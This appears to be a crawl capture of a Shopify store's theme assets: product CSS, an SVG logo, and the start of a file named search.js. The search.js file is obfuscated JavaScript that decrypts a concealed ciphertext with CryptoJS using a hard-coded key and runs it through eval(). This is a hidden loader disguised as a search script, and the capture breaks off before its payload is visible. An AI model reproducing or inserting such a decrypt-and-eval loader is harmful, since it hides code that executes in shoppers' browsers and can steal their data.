.2s ease-out;display:block}#product-block-prev-next--prev{left:0;border-left:none;transform:translate(-50%,-50%);border-top-right-radius:var(--bs-border-radius);border-bottom-right-radius:var(--bs-border-radius)}#product-block-prev-next--next{right:0;border-left:right;transform:translate(50%,-50%);border-top-left-radius:var(--bs-border-radius);border-bottom-left-radius:var(--bs-border-radius)}#product-block-prev-next--prev:hover,#product-block-prev-next--prev:focus,#product-block-prev-next--next:hover,#product-block-prev-next--next:focus{transform:translateY(-50%)}#product-block-prev-next--prev .icon-wrapper,#product-block-prev-next--next .icon-wrapper{position:absolute;top:0;left:50%;border-radius:50%;padding:.25rem;display:inline-flex;background-color:rgba(var(--bs-body-color-rgb),1);color:rgba(var(--bs-body-bg-rgb),1);transition:all .2s ease-out}#product-block-prev-next--prev .icon-wrapper{transform:translate(-150%,-50%)}#product-block-prev-next--next .icon-wrapper{transform:translate(150%,-50%)}#product-block-prev-next--prev:hover .icon-wrapper,#product-block-prev-next--next:hover .icon-wrapper{transform:translate(-50%,-50%)}#product-block-prev-next--prev:hover .icon-wrapper svg{animation:product_block_prev_next__prev 1s linear both infinite}#product-block-prev-next--next:hover .icon-wrapper svg{animation:product_block_prev_next__next 1s linear both infinite}}@keyframes product_block_prev_next__prev{to{transform:translate(-2px)}}@keyframes product_block_prev_next__next{to{transform:translate(2px)}}
/*# sourceMappingURL=/cdn/shop/t/10/assets/product.css.map?v=121617599473934211351767681612 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=96&v=1687499312
body_size: 3818
content:
<svg width="226" height="79" viewBox="0 0 226 79" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_34_64)">
<mask id="mask0_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="67" y="21" width="19" height="23">
<path d="M67.7 32.6C73.7 33.7 76.3 38.3 76.5 43.8C76.6 38.3 79.1 33.7 85.2 32.6C79.2 31.6 76.6 26.9 76.5 21.3C76.2 27.2 73.7 31.6 67.7 32.6Z" fill="white"/>
</mask>
<g mask="url(#mask0_34_64)">
<path d="M62.5 22.6L84.2 17.3L90.3 42.6L68.7 47.8L62.5 22.6Z" fill="#C6A04A"/>
</g>
<mask id="mask1_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="35" y="15" width="12" height="39">
<path d="M43.2 17.6C42.9 18 42.6 18.4 42.2 18.8C41 20.2 39.7 21.7 38.2 23V38C38.2 41.2 38.2 53.2 35.9 53.7H46.9C44.6 53.2 44.6 41.1 44.6 38V15.7C44.1 16.3 43.7 16.9 43.2 17.6Z" fill="white"/>
</mask>
<g mask="url(#mask1_34_64)">
<path d="M27.2 51.5999L36.5 13.2L55.5 17.8L46.2 56.2999L27.2 51.5999Z" fill="#C6A04A"/>
</g>
<mask id="mask2_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="35" y="0" width="12" height="20">
<path d="M35.9 0.199951C38.2 0.699951 38.2 12.8 38.2 15.9V19.4C39 18.6999 39.9 17.7999 40.7 17C41.1 16.6 41.4 16.2 41.8 15.8C42.8 14.7 43.7 13.5 44.6 12.1C44.6 7.49995 44.9 0.599951 46.9 0.199951H35.9Z" fill="white"/>
</mask>
<g mask="url(#mask2_34_64)">
<path d="M31.5 18.4L36.5 -2.30005L51.2 1.29995L46.2 22L31.5 18.4Z" fill="#C6A04A"/>
</g>
<mask id="mask3_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="11" height="54">
<path d="M0 0.199951C2.2 0.699951 2.3 12.4 2.3 15.8V38.2C2.3 41.6 2.3 53.2999 0 53.7999H11C8.7 53.2999 8.7 41.2 8.7 38V18.2999C8.7 16.6999 8.7 15.1 8.7 13.5C8.8 8.79995 9.1 0.599951 11 0.199951H0Z" fill="white"/>
</mask>
<g mask="url(#mask3_34_64)">
<path d="M-12.2 50.7999L0.6 -2.30005L23.2 3.19995L10.4 56.2999L-12.2 50.7999Z" fill="#C6A04A"/>
</g>
<mask id="mask4_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="50" y="35" width="52" height="20">
<path d="M98.9 35.2C98.3 39 96.7 42.4 94.1 45C86.4 52.7 71.4 51.7 61.4 41.7C59.4 39.7 57.8 37.5 56.5 35.2H50.3C51.5 39.3 53.7 43.0999 56.9 46.2999C67.3 56.6999 84.4 56.6 95 45.9C98.1 42.8 100.3 39.1 101.7 35.2H98.9Z" fill="white"/>
</mask>
<g mask="url(#mask4_34_64)">
<path d="M45.3 36.3999L98.8 23.3999L106.6 55.4999L53.1 68.4999L45.3 36.3999Z" fill="#C6A04A"/>
</g>
<mask id="mask5_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="49" y="0" width="55" height="33">
<path d="M57.2 8.1C50.7 14.7 48.1 23.7 49.5 32H55C51.9 24.2 52.6 15.8 57.1 10.3C57.8 9.4 58.6 8.7 59.4 8C67.4 1.5 81.5 2.8 90.9 12.3C96.6 18 99.3 25.3 99.2 32.1H102.6C104.4 23.5 102 14.4 95.4 7.8C90.2 2.6 83.4 0 76.6 0C69.6 0 62.6 2.7 57.2 8.1Z" fill="white"/>
</mask>
<g mask="url(#mask5_34_64)">
<path d="M40.8 1.79998L101.2 -12.9L111.6 30.2L51.2 44.9L40.8 1.79998Z" fill="#C6A04A"/>
</g>
<mask id="mask6_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="105" y="35" width="12" height="19">
<path d="M107.6 35.2V35.7C107.6 37.4 107.6 39.1 107.6 40.7C107.5 45.4 107.2 53.5 105.3 53.7999H116.3C114.1 53.2999 114 42 114 38.4V35.2H107.6Z" fill="white"/>
</mask>
<g mask="url(#mask6_34_64)">
<path d="M101.1 36.2L115.7 32.7L120.5 52.7L105.9 56.2L101.1 36.2Z" fill="#C6A04A"/>
</g>
<mask id="mask7_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="105" y="0" width="74" height="54">
<path d="M147.3 42.7C148.1 40.7 148.8 38.9 149.1 38L161.4 8.99995L169.3 27.6C171.3 32.5 172.9 37.4 172.7 41.5C172.7 48 166.6 52.0999 160.7 52.0999C154.8 52.0999 151.2 47.6 147.3 42.7ZM156.9 0.199951C157.5 0.399951 158.8 2.89995 160.3 6.29995L160.7 7.19995L147.7 38L146.3 41.4C146.1 41.1 145.9 40.8999 145.7 40.5999C141.3 35.2999 137.9 32.7999 133.6 32.2999C140.7 30.2999 146.1 25.2999 146.1 16.7999C146.1 6.29995 137.7 1.09995 128.3 0.299951C126.9 0.199951 125.6 0.199951 124.2 0.199951H105.5C107.3 0.599951 107.7 8.39995 107.8 13.2C107.8 14.7 107.8 16.1 107.8 17.6V32H114.2V1.59995H122.8C129.8 1.59995 139.8 5.59995 139.8 16.7999C139.8 28 129.8 32 122.8 32H118.8V33.2999H121.8C128.3 33.2999 131.8 35.0999 136.3 40.2999C143.1 48.2 148.3 53.7 160.2 53.7C164.6 53.7 167.9 52.5 171.1 50.5C177.3 46.7 180.9 39.9 176.3 27.2C175.8 25.7 175.3 24.7 174.7 23.2L171.4 15.4C168.8 9.19995 165.1 0.599951 166.7 0.199951H156.9Z" fill="white"/>
</mask>
<g mask="url(#mask7_34_64)">
<path d="M93.1 3.2L176.4 -17L192.9 50.8L109.5 71L93.1 3.2Z" fill="#C6A04A"/>
</g>
<mask id="mask8_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="181" y="0" width="46" height="54">
<path d="M189.9 1.60002H198.8C209.7 1.60002 219.7 12.2 219.7 27C219.7 41.8 209.7 52.4 198.8 52.4H189.9V1.60002ZM201.8 0.300019H181.2C183.4 0.800019 183.5 12.5 183.5 15.9V38.3C183.5 41.7 183.5 53.4 181.2 53.9H201.8C210.2 53.9 226.1 47.3 226.1 27.2C226.1 7.10002 210.2 0.200019 201.8 0.300019Z" fill="white"/>
</mask>
<g mask="url(#mask8_34_64)">
<path d="M168.9 3.2L223.5 -10L238.3 50.8L183.7 64L168.9 3.2Z" fill="#C6A04A"/>
</g>
<mask id="mask9_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="102" y="32" width="6" height="2">
<path d="M102.6 32C102.5 32.4 102.4 32.7 102.4 33.1H107.7V32H102.6Z" fill="white"/>
</mask>
<g mask="url(#mask9_34_64)">
<path d="M102.1 32.1L107.3 30.8L107.8 33.1L102.6 34.3L102.1 32.1Z" fill="#C6A04A"/>
</g>
<mask id="mask10_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="73" y="32" width="27" height="2">
<path d="M73.6 32C73.8 32.4 73.9 32.7 74.1 33.1H99.2C99.2 32.7 99.2 32.4 99.3 32H73.6Z" fill="white"/>
</mask>
<g mask="url(#mask10_34_64)">
<path d="M73.3 32.0999L97.7 26.2L99.4 33L75 39L73.3 32.0999Z" fill="#C6A04A"/>
</g>
<mask id="mask11_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="99" y="32" width="4" height="2">
<path d="M99.2 32C99.2 32.4 99.2 32.7 99.1 33.1H102.3C102.4 32.7 102.5 32.4 102.5 32C102.5 32 99.1 32 99.2 32Z" fill="white"/>
</mask>
<g mask="url(#mask11_34_64)">
<path d="M98.9 32.0999L102.4 31.2L102.8 33L99.3 33.9L98.9 32.0999Z" fill="#C6A04A"/>
</g>
<mask id="mask12_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="49" y="32" width="7" height="2">
<path d="M49.5 32C49.6 32.4 49.6 32.7 49.7 33.1H55.4C55.2 32.7 55.1 32.4 54.9 32H49.5Z" fill="white"/>
</mask>
<g mask="url(#mask12_34_64)">
<path d="M49.3 32.0999L55.1 30.7L55.7 33.0999L49.8 34.5L49.3 32.0999Z" fill="#C6A04A"/>
</g>
<mask id="mask13_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="107" y="32" width="12" height="2">
<path d="M114 32H107.6V33.1H118.6V32H114Z" fill="white"/>
</mask>
<g mask="url(#mask13_34_64)">
<path d="M107.3 32.1L117.9 29.5L118.8 33.1L108.2 35.6L107.3 32.1Z" fill="#C6A04A"/>
</g>
<mask id="mask14_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="154" y="32" width="19" height="2">
<path d="M165 32H155.4L154.8 33.1H172.2V32H165Z" fill="white"/>
</mask>
<g mask="url(#mask14_34_64)">
<path d="M154.6 32.1L171.3 28L172.5 33.1L155.8 37.1L154.6 32.1Z" fill="#C6A04A"/>
</g>
<mask id="mask15_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="107" y="33" width="12" height="1">
<path d="M107.6 33.1L114 33.4H118.6V33.1H107.6Z" fill="white"/>
</mask>
<g mask="url(#mask15_34_64)">
<path d="M107.5 33.1L117.9 30.6L118.6 33.4L108.2 35.9L107.5 33.1Z" fill="#C6A04A"/>
</g>
<mask id="mask16_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="97" y="29" width="3" height="3">
<path d="M97.7 32H100L99.1 29.8C99.1 31.2 99.2 32 97.7 32Z" fill="white"/>
</mask>
<g mask="url(#mask16_34_64)">
<path d="M97.2 29.9L99.8 29.3L100.5 31.9L97.8 32.5L97.2 29.9Z" fill="#C6A04A"/>
</g>
<mask id="mask17_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="105" y="29" width="3" height="3">
<path d="M105.3 32H107.6V30C107.6 31.3 106.8 32 105.3 32ZM107.6 30C107.6 30 107.6 29.9 107.6 29.8V30Z" fill="white"/>
</mask>
<g mask="url(#mask17_34_64)">
<path d="M104.8 29.9L107.5 29.3L108.1 31.9L105.4 32.5L104.8 29.9Z" fill="#C6A04A"/>
</g>
<mask id="mask18_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="96" y="35" width="4" height="3">
<path d="M96.6 35.2C98.2 35.3 98.5 36 98.4 37.4L99.7 35.2H96.6Z" fill="white"/>
</mask>
<g mask="url(#mask18_34_64)">
<path d="M96.1 35.3L99.6 34.5L100.2 37.3L96.7 38.1L96.1 35.3Z" fill="#C6A04A"/>
</g>
<mask id="mask19_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="105" y="35" width="3" height="3">
<path d="M107.6 37.4C107.6 37.3 107.6 37.3 107.6 37.2V37.4ZM105.3 35.2C106.8 35.3 107.6 35.9 107.6 37.2V35.2H105.3Z" fill="white"/>
</mask>
<g mask="url(#mask19_34_64)">
<path d="M104.8 35.3L107.5 34.6L108.1 37.3L105.4 37.9L104.8 35.3Z" fill="#C6A04A"/>
</g>
<mask id="mask20_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="49" y="33" width="8" height="3">
<path d="M49.7 33.1L50.3 35.2H56.5L55.5 33.1H49.7Z" fill="white"/>
</mask>
<g mask="url(#mask20_34_64)">
<path d="M49.3 33.2L56.1 31.6L57 35.1L50.1 36.7L49.3 33.2Z" fill="#C6A04A"/>
</g>
<mask id="mask21_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="8" width="40" height="24">
<path d="M44.5 13.9C43.6 15.2 42.7 16.4 41.7 17.6C41.4 18 41 18.4 40.6 18.8C39.8 19.7 38.9 20.5 38.1 21.2C24.5 33.3 8.3 28.8 8.3 28.8V31C22.4 33.3 32 28.6 38.2 23.1C39.8 21.7 41.1 20.3 42.2 18.9C42.5 18.5 42.9 18.1 43.2 17.7C43.7 17 44.2 16.4 44.6 15.8C46.8 12.6 47.7 10.1 47.7 10.1V8.80005C46.7 10.7 45.6 12.4 44.5 13.9Z" fill="white"/>
</mask>
<g mask="url(#mask21_34_64)">
<path d="M2.6 31.9001L10.4 -0.299927L53.3 10.1001L45.5 42.3001L2.6 31.9001Z" fill="#C6A04A"/>
</g>
<mask id="mask22_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="111" y="60" width="4" height="4">
<path d="M112.2 62C112.2 61.6 112.5 61.2 113 61.2C113.5 61.2 113.8 61.5 113.8 62C113.8 62.5 113.5 62.7999 113 62.7999C112.5 62.7999 112.2 62.5 112.2 62ZM111.8 62C111.8 62.7 112.4 63.2999 113.1 63.2999C113.8 63.2999 114.4 62.7 114.4 62C114.4 61.3 113.8 60.7 113.1 60.7C112.4 60.7 111.8 61.3 111.8 62Z" fill="white"/>
</mask>
<g mask="url(#mask22_34_64)">
<path d="M111.7 60.7999L114.3 60.7L114.4 63.2999L111.8 63.4L111.7 60.7999Z" fill="#C6A04A"/>
</g>
<mask id="mask23_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="112" y="61" width="2" height="2">
<path d="M112.2 62C112.2 62.4 112.5 62.7999 113 62.7999C113.5 62.7999 113.8 62.5 113.8 62C113.8 61.5 113.5 61.2 113 61.2C112.5 61.2 112.2 61.6 112.2 62Z" fill="white"/>
</mask>
<g mask="url(#mask23_34_64)">
<path d="M112.2 61.2H113.8L113.9 62.7999L112.2 62.9V61.2Z" fill="#C6A04A"/>
</g>
<mask id="mask24_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="111" y="60" width="4" height="4">
<path d="M111.8 62C111.8 61.3 112.4 60.7 113.1 60.7C113.8 60.7 114.4 61.3 114.4 62C114.4 62.7 113.8 63.3 113.1 63.3C112.4 63.3 111.8 62.7 111.8 62ZM111.1 62C111.1 63.1 112 63.9 113 63.9C114 63.9 114.9 63 114.9 62C114.9 61 114 60.1 113 60.1C112 60.1 111.1 61 111.1 62Z" fill="white"/>
</mask>
<g mask="url(#mask24_34_64)">
<path d="M110.9 60.1L115 59.9L115.1 63.9L111.1 64.1L110.9 60.1Z" fill="#C6A04A"/>
</g>
<mask id="mask25_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="36" y="60" width="8" height="4">
<path d="M37.6 61.8C36.8 62 36.1 62 36.1 62C36.1 62 36.8 62.0001 37.6 62.2001C38.4 62.4001 39.4 62.9 39.9 63.8C40.2 63 40.8 62.5 41.4 62.3C41.8 62.5 42.1 62.7 42.4 63.1C42.5 62.9 42.6 62.7 42.7 62.6C43 62.3 43.4 62.2001 43.8 62.2001V62C43.4 62 43.1 61.9001 42.8 61.7001C42.6 61.5001 42.4 61.3 42.3 61C42.1 61.4 41.7 61.6 41.3 61.8C40.8 61.6 40.1 61.1 39.8 60.3C39.4 61.1 38.4 61.6 37.6 61.8Z" fill="white"/>
</mask>
<g mask="url(#mask25_34_64)">
<path d="M36 60.2L43.8 60L43.9 63.8L36.1 64.1L36 60.2Z" fill="#C6A04A"/>
</g>
<mask id="mask26_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="42" y="61" width="70" height="2">
<path d="M42.2 61.7V62V62.4H111.8V62V61.7H42.2Z" fill="white"/>
</mask>
<g mask="url(#mask26_34_64)">
<path d="M42.2 61.7L111.7 59.2L111.8 62.4L42.3 64.8L42.2 61.7Z" fill="#C6A04A"/>
</g>
<mask id="mask27_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="182" y="60" width="8" height="4">
<path d="M184.6 61.7999C184.2 61.5999 183.9 61.4 183.7 61C183.6 61.3 183.4 61.5 183.2 61.7C182.9 61.9 182.6 62 182.2 62V62.2C182.6 62.2 183 62.3999 183.3 62.5999C183.4 62.6999 183.6 62.8999 183.6 63.0999C183.8 62.6999 184.2 62.4999 184.5 62.2999C185.1 62.4999 185.7 62.9999 186 63.7999C186.6 62.8999 187.5 62.5 188.3 62.2C189.1 62 189.8 62 189.8 62C189.8 62 189.1 61.9999 188.3 61.7999C187.5 61.5999 186.5 61.1 186 60.2C185.9 61 185.2 61.4999 184.6 61.7999Z" fill="white"/>
</mask>
<g mask="url(#mask27_34_64)">
<path d="M182.1 60.2L189.9 60L190.1 63.8L182.2 64.1L182.1 60.2Z" fill="#C6A04A"/>
</g>
<mask id="mask28_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="114" y="61" width="70" height="2">
<path d="M183.9 61.7H114.3V62.4H183.9V61.7Z" fill="white"/>
</mask>
<g mask="url(#mask28_34_64)">
<path d="M114.3 61.7L183.8 59.2L183.9 62.2999L114.4 64.8L114.3 61.7Z" fill="#C6A04A"/>
</g>
<mask id="mask29_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="111" y="75" width="4" height="4">
<path d="M112.2 76.8C112.2 76.4 112.5 76 113 76C113.5 76 113.8 76.3 113.8 76.8C113.8 77.3 113.5 77.6 113 77.6C112.5 77.6 112.2 77.3 112.2 76.8ZM111.8 76.8C111.8 77.5 112.4 78.1 113.1 78.1C113.8 78.1 114.4 77.5 114.4 76.8C114.4 76.1 113.8 75.5 113.1 75.5C112.4 75.5 111.8 76.1 111.8 76.8Z" fill="white"/>
</mask>
<g mask="url(#mask29_34_64)">
<path d="M111.7 75.6L114.3 75.5L114.4 78.1L111.7 78.2V75.6Z" fill="#C6A04A"/>
</g>
<path d="M112.2 76.1L113.8 76L113.9 77.6L112.2 77.7V76.1Z" fill="#C6A04A"/>
<mask id="mask30_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="111" y="74" width="4" height="5">
<path d="M111.8 76.8C111.8 76.1 112.4 75.5 113.1 75.5C113.8 75.5 114.4 76.1 114.4 76.8C114.4 77.5 113.8 78.1 113.1 78.1C112.4 78.1 111.8 77.5 111.8 76.8ZM111.1 76.8C111.1 77.9 112 78.7 113 78.7C114 78.7 114.9 77.8 114.9 76.8C114.9 75.8 114 74.9 113 74.9C112 74.9 111.1 75.8 111.1 76.8Z" fill="white"/>
</mask>
<g mask="url(#mask30_34_64)">
<path d="M110.9 74.9L114.9 74.8L115.1 78.8L111.1 78.9L110.9 74.9Z" fill="#C6A04A"/>
</g>
<mask id="mask31_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="36" y="75" width="8" height="4">
<path d="M37.6 76.6C36.8 76.8 36.1 76.8 36.1 76.8C36.1 76.8 36.8 76.8 37.6 77C38.4 77.2 39.4 77.7 39.9 78.6C40.2 77.8 40.8 77.3 41.4 77.1C41.8 77.3 42.1 77.5 42.4 77.9C42.5 77.7 42.6 77.5 42.7 77.4C43 77.1 43.4 77 43.8 77V76.8C43.4 76.8 43.1 76.7 42.8 76.5C42.6 76.3 42.4 76.1 42.3 75.8C42.1 76.2 41.7 76.4 41.3 76.6C40.8 76.4 40.1 75.9 39.8 75.1C39.4 75.9 38.4 76.4 37.6 76.6Z" fill="white"/>
</mask>
<g mask="url(#mask31_34_64)">
<path d="M36 75.0999L43.8 74.7999L43.9 78.5999L36.1 78.8999L36 75.0999Z" fill="#C6A04A"/>
</g>
<mask id="mask32_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="42" y="76" width="70" height="2">
<path d="M42.2 76.5V76.8V77.2H111.8V76.8V76.5H42.2Z" fill="white"/>
</mask>
<g mask="url(#mask32_34_64)">
<path d="M42.2 76.5L111.7 74L111.8 77.2L42.3 79.6L42.2 76.5Z" fill="#C6A04A"/>
</g>
<mask id="mask33_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="182" y="75" width="8" height="4">
<path d="M184.6 76.6C184.2 76.4 183.9 76.2 183.7 75.8C183.6 76.1 183.4 76.3 183.2 76.5C182.9 76.7 182.6 76.8 182.2 76.8V77C182.6 77 183 77.2 183.3 77.4C183.4 77.5 183.6 77.7 183.6 77.9C183.8 77.5 184.2 77.3 184.5 77.1C185.1 77.3 185.7 77.8 186 78.6C186.6 77.7 187.5 77.3 188.3 77C189.1 76.8 189.8 76.8 189.8 76.8C189.8 76.8 189.1 76.8 188.3 76.6C187.5 76.4 186.5 75.9 186 75C185.9 75.8 185.2 76.3 184.6 76.6Z" fill="white"/>
</mask>
<g mask="url(#mask33_34_64)">
<path d="M182.1 75.1L189.9 74.8L190.1 78.6L182.2 78.9L182.1 75.1Z" fill="#C6A04A"/>
</g>
<mask id="mask34_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="114" y="76" width="70" height="2">
<path d="M183.9 76.5H114.3V77.2H183.9V76.5Z" fill="white"/>
</mask>
<g mask="url(#mask34_34_64)">
<path d="M114.3 76.5L183.8 74L183.9 77.2L114.4 79.6L114.3 76.5Z" fill="#C6A04A"/>
</g>
<path d="M60.6008 67.0274H61.6215V72.5233H60.6008V70.1679H57.7587V72.5233H56.738V67.0274H57.7587V69.2964H60.6008V67.0274ZM65.6615 72.6018C63.9578 72.6018 62.7016 71.4006 62.7016 69.7754C62.7016 68.1502 63.9578 66.9489 65.6615 66.9489C67.3653 66.9489 68.6215 68.1423 68.6215 69.7754C68.6215 71.4084 67.3653 72.6018 65.6615 72.6018ZM65.6615 71.7068C66.7686 71.7068 67.593 70.8981 67.593 69.7754C67.593 68.6526 66.7686 67.844 65.6615 67.844C64.5545 67.844 63.7301 68.6526 63.7301 69.7754C63.7301 70.8981 64.5545 71.7068 65.6615 71.7068Z" fill="#C6A04A"/>
<path d="M72.2343 72.6018C70.7268 72.6018 69.8239 71.7303 69.8239 70.1287V67.0274H70.8446V70.0894C70.8446 71.22 71.3549 71.7068 72.2421 71.7068C73.1293 71.7068 73.6318 71.22 73.6318 70.0894V67.0274H74.6368V70.1287C74.6368 71.7303 73.7339 72.6018 72.2343 72.6018ZM77.7699 72.6018C76.9141 72.6018 76.0583 72.3349 75.603 71.9423L75.9563 71.1493C76.3959 71.5027 77.0947 71.7539 77.7699 71.7539C78.6257 71.7539 78.9869 71.4477 78.9869 71.0394C78.9869 69.8539 75.7207 70.6312 75.7207 68.5898C75.7207 67.7026 76.4274 66.9489 77.9348 66.9489C78.5943 66.9489 79.2852 67.1216 79.7641 67.4357L79.4422 68.2287C78.9476 67.9382 78.4059 67.7969 77.9269 67.7969C77.079 67.7969 76.7336 68.1266 76.7336 68.5427C76.7336 69.7126 79.9918 68.951 79.9918 70.9688C79.9918 71.8481 79.2774 72.6018 77.7699 72.6018Z" fill="#C6A04A"/>
<path d="M82.1928 71.6675H85.294V72.5233H81.1721V67.0274H85.1841V67.8832H82.1928V69.3121H84.8465V70.1522H82.1928V71.6675Z" fill="#C6A04A"/>
<path d="M93.2562 72.6018C91.5524 72.6018 90.2962 71.4006 90.2962 69.7754C90.2962 68.1502 91.5524 66.9489 93.2562 66.9489C94.9599 66.9489 96.2161 68.1423 96.2161 69.7754C96.2161 71.4084 94.9599 72.6018 93.2562 72.6018ZM93.2562 71.7068C94.3632 71.7068 95.1876 70.8981 95.1876 69.7754C95.1876 68.6526 94.3632 67.844 93.2562 67.844C92.1491 67.844 91.3248 68.6526 91.3248 69.7754C91.3248 70.8981 92.1491 71.7068 93.2562 71.7068ZM101.31 67.8832H98.3186V69.5555H100.972V70.4192H98.3186V72.5233H97.298V67.0274H101.31V67.8832Z" fill="#C6A04A"/>
<path d="M110.165 67.8832H107.174V69.5555H109.828V70.4192H107.174V72.5233H106.153V67.0274H110.165V67.8832Z" fill="#C6A04A"/>
<path d="M111.828 72.5233V67.0274H112.848V72.5233H111.828ZM118.206 67.0274H119.218V72.5233H118.378L115.348 68.8018V72.5233H114.335V67.0274H115.175L118.206 70.7489V67.0274Z" fill="#C6A04A"/>
<path d="M121.889 71.6675H124.991V72.5233H120.869V67.0274H124.881V67.8832H121.889V69.3121H124.543V70.1522H121.889V71.6675Z" fill="#C6A04A"/>
<path d="M137.444 67.0274H138.417L136.596 72.5233H135.512L134.154 68.4564L132.772 72.5233H131.681L129.859 67.0274H130.919L132.285 71.2043L133.706 67.0274H134.649L136.038 71.2279L137.444 67.0274Z" fill="#C6A04A"/>
<path d="M140.946 71.6675H144.048V72.5233H139.926V67.0274H143.938V67.8832H140.946V69.3121H143.6V70.1522H140.946V71.6675Z" fill="#C6A04A"/>
<path d="M149.976 72.5233L149.426 71.2514H146.678L146.137 72.5233H145.085L147.558 67.0274H148.563L151.044 72.5233H149.976ZM147.024 70.4506H149.089L148.052 68.0481L147.024 70.4506Z" fill="#C6A04A"/>
<path d="M156.896 66.742H157.917L155.522 72.2379H154.517L152.115 66.742H153.222L155.051 70.9817L156.896 66.742Z" fill="#C6A04A"/>
<path d="M161.05 71.3821H164.152V72.2379H160.03V66.742H164.042V67.5978H161.05V69.0267H163.704V69.8668H161.05V71.3821Z" fill="#C6A04A"/>
<path d="M168.431 72.0785C167.575 72.0785 166.719 71.8116 166.264 71.419L166.617 70.626C167.057 70.9793 167.756 71.2306 168.431 71.2306C169.287 71.2306 169.648 70.9244 169.648 70.5161C169.648 69.3306 166.382 70.1078 166.382 68.0665C166.382 67.1793 167.088 66.4256 168.596 66.4256C169.255 66.4256 169.946 66.5983 170.425 66.9124L170.103 67.7054C169.609 67.4149 169.067 67.2735 168.588 67.2735C167.74 67.2735 167.395 67.6033 167.395 68.0194C167.395 69.1892 170.653 68.4277 170.653 70.4454C170.653 71.3248 169.938 72.0785 168.431 72.0785Z" fill="#C6A04A"/>
</g>
<defs>
<clipPath id="clip0_34_64">
<rect width="226" height="78.8" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.horad.in/cdn/shop/t/10/assets/search.js?v=47690583247287946021767681612
body_size: 5226
content:
(function(_0x546ed,_0x2750af){for(var _0x1c0d68=a0_0x19b5,_0x3231af=_0x546ed();;)try{var _0x2294f4=parseInt(_0x1c0d68(417))/1+parseInt(_0x1c0d68(421))/2+parseInt(_0x1c0d68(423))/3*(-parseInt(_0x1c0d68(413))/4)+-parseInt(_0x1c0d68(425))/5+parseInt(_0x1c0d68(412))/6*(-parseInt(_0x1c0d68(415))/7)+-parseInt(_0x1c0d68(410))/8*(parseInt(_0x1c0d68(416))/9)+-parseInt(_0x1c0d68(422))/10*(-parseInt(_0x1c0d68(419))/11);if(_0x2294f4===_0x2750af)break;_0x3231af.push(_0x3231af.shift())}catch(_0x385528){_0x3231af.push(_0x3231af.shift())}})(a0_0x324c,999880),function(){var _0x2aa747=a0_0x19b5,_0xa21c9=_0x2aa747(420),_0x556289=_0x2aa747(414),_0x3a8b08=CryptoJS[_0x2aa747(424)][_0x2aa747(426)](_0xa21c9,_0x556289).toString(CryptoJS.enc[_0x2aa747(411)]);if(!_0x3a8b08){console.error(_0x2aa747(418));return}eval(_0x3a8b08)}();function a0_0x19b5(_0x4aec34,_0x1fecba){var _0x324c30=a0_0x324c();return a0_0x19b5=function(_0x19b56d,_0x164e0e){_0x19b56d=_0x19b56d-410;var _0x3f5171=_0x324c30[_0x19b56d];return _0x3f5171},a0_0x19b5(_0x4aec34,_0x1fecba)}function a0_0x324c(){var _0x3cd095=["Utf8","6mcySns","1350276LyNAYk","supercalifragilisticexpialidocious","6477891sTiWCs","4252257nEIFuc","203588rOMtUM","Decryption failed! Check the 